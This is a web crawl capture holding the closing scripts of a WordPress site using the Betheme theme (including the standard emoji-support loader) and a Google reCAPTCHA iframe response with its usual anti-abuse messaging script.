<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:04:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82ED8uaR4Qtc6gRLPjo2vA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364436071');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>